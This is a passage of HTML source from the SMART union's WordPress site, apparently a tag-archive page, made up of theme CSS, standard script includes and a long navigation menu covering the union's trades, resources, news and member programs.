var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768504805" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-mediators tag-2837 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a 